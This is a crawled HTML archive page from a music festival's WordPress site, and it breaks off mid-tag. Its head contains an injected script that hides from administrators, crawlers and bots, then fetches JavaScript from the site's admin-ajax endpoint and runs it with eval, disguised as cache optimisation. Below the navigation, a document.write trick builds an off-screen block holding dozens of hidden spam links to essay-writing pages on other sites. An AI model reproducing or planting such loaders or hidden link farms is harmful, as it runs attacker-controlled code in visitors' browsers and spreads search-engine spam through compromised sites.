

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sonicvoyagefest.com/2015/04/
body_size: 38581
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>April 2015 -</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://sonicvoyagefest.com/xmlrpc.php" />

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('http://sonicvoyagefest.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="April 2015 -" />
	<meta property="og:url" content="http://sonicvoyagefest.com/2015/04/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://sonicvoyagefest.com/2015/04/","url":"http://sonicvoyagefest.com/2015/04/","name":"April 2015 -","isPartOf":{"@id":"http://sonicvoyagefest.com/#website"},"primaryImageOfPage":{"@id":"http://sonicvoyagefest.com/2015/04/#primaryimage"},"image":{"@id":"http://sonicvoyagefest.com/2015/04/#primaryimage"},"thumbnailUrl":"http://sonicvoyagefest.com/wp-content/uploads/2015/04/SVF_ralphs_web_1.jpg","breadcrumb":{"@id":"http://sonicvoyagefest.com/2015/04/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://sonicvoyagefest.com/2015/04/#primaryimage","url":"http://sonicvoyagefest.com/wp-content/uploads/2015/04/SVF_ralphs_web_1.jpg","contentUrl":"http://sonicvoyagefest.com/wp-content/uploads/2015/04/SVF_ralphs_web_1.jpg","width":750,"height":1159},{"@type":"BreadcrumbList","@id":"http://sonicvoyagefest.com/2015/04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://sonicvoyagefest.com/"},{"@type":"ListItem","position":2,"name":"Archives for April 2015"}]},{"@type":"WebSite","@id":"http://sonicvoyagefest.com/#website","url":"http://sonicvoyagefest.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://sonicvoyagefest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://sonicvoyagefest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://sonicvoyagefest.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sonicvoyagefest.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sonicvoyagefest.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sonicvoyagefest.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='darktt-style-css' href='http://sonicvoyagefest.com/wp-content/themes/dark-tt/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='http://sonicvoyagefest.com/wp-content/themes/twentyten/blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="http://sonicvoyagefest.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://sonicvoyagefest.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://sonicvoyagefest.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sonicvoyagefest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WPGrow" />
</head>

<body class="archive date wp-theme-twentyten wp-child-theme-dark-tt">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://sonicvoyagefest.com/" title="" rel="home"></a>
					</span>
				</div>
				<div id="site-description"></div>

										<img src="http://sonicvoyagefest.com/wp-content/uploads/2015/03/cropped-SVF_web_banner_1_revised.jpg" width="940" height="270" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu"><ul>
<li ><a href="http://sonicvoyagefest.com/">Home</a></li><li class="page_item page-item-2"><a href="http://sonicvoyagefest.com/about-svf/">About SVF</a></li>
<li class="page_item page-item-12"><a href="http://sonicvoyagefest.com/artists/">Artists</a></li>
<li class="page_item page-item-20"><a href="http://sonicvoyagefest.com/contact/">Contact</a></li>
<li class="page_item page-item-18"><a href="http://sonicvoyagefest.com/sponsors/">Sponsors</a></li>
<li class="page_item page-item-16"><a href="http://sonicvoyagefest.com/tickets-and-merch/">Tickets and Merch</a></li>
<li class="page_item page-item-24"><a href="http://sonicvoyagefest.com/tour-dates/">Tour Dates</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

<script type="text/javascript">document.write('<' + 'di' + 'v sty' + 'le="position: absolute; l' + 'eft: -1900px; t' + 'op' + ': -2888px;">');</script><a href="http://eat228.com/wp-content/uploads/archive/essay.html">more info education</a> <a href="http://www.eatyall.com/wp-content/uploads/archive/essay-writing.html">for more info services</a> <a href="http://card.eatjackson.com/wp-content/uploads/2015/02/good-essay.html">academic learn more</a> <a href="http://vip.eatjackson.com/wp-content/uploads/2015/essay.html">continued essay</a> <a href="http://tailgate.eatjackson.com/wp-content/uploads/2016/analytical-essays.html">our website papers</a> <a href="http://jobs.eatjackson.com/wp-content/uploads/2012/05/paper-writing-services-reviews.html">website here analytical</a> <a href="http://crabcakes.eatjackson.com/wp-content/uploads/article/journals.html">paper article source</a> <a href="http://chefstable.eatjackson.com/wp-content/uploads/2012/argumentative-essay.html">papers get the facts</a> <a href="http://davemedd.com/wp-content/uploads/2012/10/research.html">go here professional</a> <a href="http://sonicvoyagefest.com/wp-content/uploads/2015/03/studies.html">article go here</a> <a href="http://oblivionsun.com/wp-content/uploads/2015/02/05052016.html">2016 more hints</a> <a href="http://nobeginningnoend.org/wp-content/uploads/2010/02/s52316.html">paper click</a> <a href="http://muscletestingtv.com/wp-content/uploads/2009/02/22es16.html">more bonuses best</a> <a href="http://www.mattdorseymusic.com/wp-content/uploads/2015/02/ws4gg6.html">paper found it for you</a> <a href="http://marketresearchoptimized.com/wp-content/uploads/2015/02/w22dg6.html">found here papers</a> <a href="http://www.darinbrannon.com/wp-content/uploads/2015/07/11ds3fh.html">online visit website</a> <a href="http://colyermusic.com/wp-content/uploads/2014/08/essay-11s.html">college resource</a> <a href="http://circulinemusic.com/wp-content/uploads/2015/12/essay-ds2.html">homework related site</a> <a href="http://www.musicandfilmacademy.com/wp-content/uploads/2015/02/essay-v12.html">essay learn more</a> <a href="http://advicsjobs.com/wp-content/uploads/2015/09/doc-243.html">view website academic</a> <a href="http://www.localfoundmedia.com/wp-content/uploads/2014/11/doc-1125.html">article website here</a> <a href="http://www.couponproblog.com/wp-content/uploads/2013/08/doc-ss5.html">visit your url paper</a> <a href="http://abroadtravels.com/wp-content/uploads/2012/06/doc-sv4.html">home page homework</a> <a href="http://www.smilefairbanks.com/wp-content/uploads/2011/10/doc-201.html">example topics</a> <a href="http://www.smartgilaspilipinas.com/wp-content/uploads/2013/11/doc-x2.html">read full report good</a> <a href="http://www.multiforge.com/wp-content/uploads/2015/03/doc-2477.html">papers full article</a> <a href="http://weddingsevens.com/wp-content/uploads/2014/02/doc-2016.html">visit your url review</a> <a href="http://www.digitalkamera-guide.de/wp-content/uploads/2009/06/list.html">article explained here</a> <a href="http://www.digitalkamera-guide.de/wp-content/uploads/2009/06/lista.html">topics visit website</a> <a href="http://thepastures.com/wp-content/uploads/2010/12/review-paper.html">more best</a> <a href="http://thepastures.com/wp-content/uploads/2010/12/physics-homework.html">school example here</a> <a href="http://www.hitachitools.org/wp-content/uploads/2015/07/paper-relief.html">your domain name review</a> <a href="http://www.hitachitools.org/wp-content/uploads/2015/07/writers-of-essays.html">school get the facts</a> <a href="http://www.victorgirao.com/wp-content/uploads/2011/07/dissertation-writing-manual-examples.html">your domain name online</a> <a href="http://www.victorgirao.com/wp-content/uploads/2011/07/homework-help.html">read this college</a> <a href="http://www.advancedwhitetailhunting.com/wp-content/archive/best-resume-writing-service-chicago.doc.html">visit website research</a> <a href="http://www.advancedwhitetailhunting.com/wp-content/archive/language-homework-help-you.html">read more paper</a> <a href="http://tasmanianscalloppiecompany.com.au/wp-content/uploads/2013/04/college-application-essays.html">more online</a> <a href="http://tasmanianscalloppiecompany.com.au/wp-content/uploads/2013/04/poetry-research-essay.html">explained here 2016</a> <a href="http://www.bakery31.com.au/wp-content/uploads/2014/04/buy-an-essay-canada.html">students explained here</a> <a href="http://www.bakery31.com.au/wp-content/uploads/2014/04/homework-for-christmas.html">essays our website</a> <a href="http://www.fentonlamps.org/wp-content/uploads/2011/05/free-online-school-homework.html">2016 as an example</a> <a href="http://www.fentonlamps.org/wp-content/uploads/2011/05/opinion-paper-sample-books.html">discover more online</a> <a href="http://www.leachliteracytraining.com/wp-content/uploads/2012/04/help-with-term-papers.html">get more info 2016</a> <a href="http://www.leachliteracytraining.com/wp-content/uploads/2012/04/rolling-papers-custom-packaging.html">full article academic</a> <a 